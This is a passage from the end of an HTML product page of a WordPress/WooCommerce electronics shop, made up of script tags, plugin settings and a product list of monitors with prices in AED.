2%3A%7B%22code%22%3A%22AED%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22AED%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22ng-pending%22%3A%22N-Genius%20Pending%22%2C%22ng-processing%22%3A%22N-Genius%20Processing%22%2C%22ng-failed%22%3A%22N-Genius%20Failed%22%2C%22ng-complete%22%3A%22N-Genius%20Complete%22%2C%22ng-authorised%22%3A%22N-Genius%20Authorised%22%2C%22ng-captured%22%3A%22N-Genius%20Captured%22%2C%22ng-part-refunded%22%3A%22N-Genius%20Partially%20Refunded%22%2C%22ng-auth-reversed%22%3A%22N-Genius%20Auth%20Reversed%22%2C%22ng-refunded%22%3A%22N-Genius%20Fully%20Refunded%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-250x250.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Tech-Tok%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A7138%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ftech-tok.ae%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/tabby-checkout/assets/blocks/tabby-installments/index.js?ver=5.8.4" id="wc-payment-method-tabby-installments-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" id="gt_widget_script_74932832-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74932832'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-74932832","alt_flags":[],"custom_css":"a.glink {\r\n  color: #ccc !important;\r\n}","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_74932832-js-before
/* ]]> */
</script><script src="https://tech-tok.ae/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" data-gt-orig-domain="tech-tok.ae" data-gt-widget-id="74932832" defer></script><script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.9" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="gt_widget_script_36201966-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['36201966'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-36201966","alt_flags":[],"custom_css":"a.glink {\r\n  color: #ccc !important;\r\n}","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_36201966-js-before
/* ]]> */
</script><script src="https://tech-tok.ae/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" data-gt-orig-domain="tech-tok.ae" data-gt-widget-id="36201966" defer></script><script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.9" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.9" id="wd-compare-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.9" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" id="gt_widget_script_33675470-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33675470'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"2d","flag_size":16,"alt_flags":[],"custom_css":"a.glink {\r\n  color: #ccc !important;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_33675470-js-before
/* ]]> */
</script><script src="https://tech-tok.ae/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lenovo-c24-20-238-fhd-1920x1080px-169-75-hz-va-wled-lcd/" data-gt-orig-domain="tech-tok.ae" data-gt-widget-id="33675470" defer></script><script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_19bdc10207733ea681ec8ce9648dc805","fragment_name":"wc_fragments_19bdc10207733ea681ec8ce9648dc805","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.9" id="wd-cookies-popup-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"13538":{"name":"Acer Gaming Monitor- KG271 P - 27\" (Full HD)1920 x 1080- Rapid overclock to 165Hz- AMD FreeSync-Blue Light Shield-Zero frame-Black -2 years warranty, UM.HX1EE.P01","price":830},"13545":{"name":"Acer K222HQLBID - 21.5 Inch FHD Monitor, TN Panel, 5ms, HDMI, DVI - Black | UM.WW3EE.005","price":299},"13531":{"name":"Acer Nitro Vg240Y - 23.8 Inch Full Hd Ips Technology Led Gaming Monitor, 1920 X 1080, Amd Freesync, Black 75HZ","price":499},"13521":{"name":"Acer Nitro Vg240YE - 23.8 Inch Full Hd Ips Technology Led Gaming Monitor WIDE DISPLY , 1920 X 1080, Amd Freesync, Black 100HZ","price":549},"13702":{"name":"Lenovo C22-20 - 21.5'' Fhd Tn Monitor 5 Ms VGA+HDMI, Cable Included VGA - Raven Black","price":389},"13733":{"name":"Lenovo ThinkStation P358 -Tower Workstation, AMD Ryzen\u2122 5 PRO 5845,1TB SSD, 32GB, WIN11 Pro, NVIDIA\u00ae RTX A2000 12GB,BLACK, Keyboard, Mouse (Refurbished)","price":4475},"13711":{"name":"Lenovo ThinkVision S22e - LED display 54.6 cm (21.5\") 1920 x 1080 pixels Full HD Black","price":345},"13708":{"name":"Lenovo C24-20 - 23,8\" FHD 1920x1080px (16:9) 75 Hz VA WLED LCD","price":420}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.9" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://tech-tok.ae/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.9" id="wd-sticky-sidebar-btn-js"></script>
<script></script></body>
</html>
